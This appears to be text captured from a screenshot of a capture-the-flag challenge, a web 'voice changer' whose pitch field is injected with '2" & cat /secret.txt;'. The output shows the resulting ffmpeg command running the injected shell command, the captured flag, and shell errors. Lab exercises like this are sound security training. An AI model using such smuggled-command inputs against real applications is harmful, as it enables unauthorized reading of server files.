 file upload
uoftctf-voice-changer.chals.io
Your recording:
0:00 / 0:00
Pitch: 2" & cat /secret.txt;
submit
Output:
0:00 / 0:00
$ ffmpeg -i "/app/upload/acfb4110-b5a6-11ee-b2b7-
a532f82fac95.ogg" -y -af "asetrate=44100*2" & cat
/secret.txt;,aresample=44100,atempo=1/2" & cat /secret.txt;"
"/app/output/acfb4110-b5a6-11ee-b2b7-a532f82fac95.ogg"
uoftctf{Y0UR Pitch IS 70O H!9H}
/bin/sh: ,aresample=44100,atempo=1/2 & cat /secret.txt;: not
found
ffmpeg version 6.1 Copyright (c) 2000-2023 the FFmpeg
developers
built with gcc 13.2.1 (Alpine 13.2.1_git20231014) 20231014